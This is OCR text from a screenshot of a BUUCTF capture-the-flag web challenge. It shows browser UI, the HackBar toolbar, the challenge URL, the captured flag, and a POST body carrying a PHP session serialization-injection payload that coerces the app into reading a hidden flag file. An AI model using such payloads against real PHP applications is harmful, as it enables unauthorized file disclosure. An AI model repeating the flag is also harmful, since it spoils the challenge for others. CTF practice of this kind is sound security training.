 BUUCTF在线评测
fe39fd6d-a4b4-422f-9d73-df1
view-source:fe39fd6d-a4b4-42
192.168.1.82/1/index.php?
不安全
fe39fd6d-a4b4-422f-9d73-df161a21362c.node4.buuoj.cn:81/index.php?f=show_image
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
flag{8601a39f-4131-4a13-a58c-f2dab59cf28c}
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://fe39fd6d-a4b4-422f-9d73-df161a21362c.node4.buuoj.cn:81/index.php?f=show_image
enctype
Use POST method
application/x-www-form-urlencoded
Body
_SESSION[phpflag]=;s:3:"123";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}